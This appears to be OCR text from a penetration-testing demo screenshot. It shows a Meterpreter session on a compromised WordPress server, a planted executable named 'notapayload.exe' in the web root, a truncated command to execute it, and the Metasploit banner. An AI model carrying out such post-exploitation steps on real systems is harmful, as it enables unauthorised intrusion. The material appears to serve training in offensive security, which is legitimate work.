 Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  475    fil   2020-05-28 12:12:42 -0400  .htaccess
100666/rw-rw-rw-  405    fil   2020-05-28 12:04:53 -0400  index.php
100666/rw-rw-rw-  19915  fil   2020-05-28 12:04:53 -0400  license.txt
100777/rwxrwxrwx  7168   fil   2022-12-16 18:24:21 -0500  notapayload.exe
100666/rw-rw-rw-  7278   fil   2020-05-28 12:04:53 -0400  readme.html
100666/rw-rw-rw-  6912   fil   2020-05-28 12:04:54 -0400  wp-activate.php
040777/rwxrwxrwx  28672  dir   2020-05-28 12:03:42 -0400  wp-admin
100666/rw-rw-rw-  351    fil   2020-05-28 12:04:54 -0400  wp-blog-header.php
100666/rw-rw-rw-  2275   fil   2020-05-28 12:04:54 -0400  wp-comments-post.php
100666/rw-rw-rw-  2913   fil   2020-05-28 12:04:54 -0400  wp-config-sample.php
100666/rw-rw-rw-  3319   fil   2020-05-28 12:16:08 -0400  wp-config.php
040777/rwxrwxrwx  4096   dir   2022-12-16 18:14:58 -0500  wp-content
100666/rw-rw-rw-  3940   fil   2020-05-28 12:04:54 -0400  wp-cron.php
040777/rwxrwxrwx  65536  dir   2020-05-28 12:04:53 -0400  wp-includes
100666/rw-rw-rw-  2496   fil   2020-05-28 12:04:54 -0400  wp-links-opml.php
100666/rw-rw-rw-  3300   fil   2020-05-28 12:04:54 -0400  wp-load.php
100666/rw-rw-rw-  47874  fil   2020-05-28 12:04:54 -0400  wp-login.php
100666/rw-rw-rw-  8509   fil   2020-05-28 12:04:54 -0400  wp-mail.php
100666/rw-rw-rw-  19396  fil   2020-05-28 12:04:54 -0400  wp-settings.php
100666/rw-rw-rw-  31111  fil   2020-05-28 12:04:54 -0400  wp-signup.php
100666/rw-rw-rw-  4755   fil   2020-05-28 12:04:54 -0400  wp-trackback.php
100666/rw-rw-rw-  3133   fil   2020-05-28 12:04:54 -0400  xmlrpc.php
meterpreter > execute -f nota
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v6.2.26-dev                          ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post       ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
OFFENSIVE®
security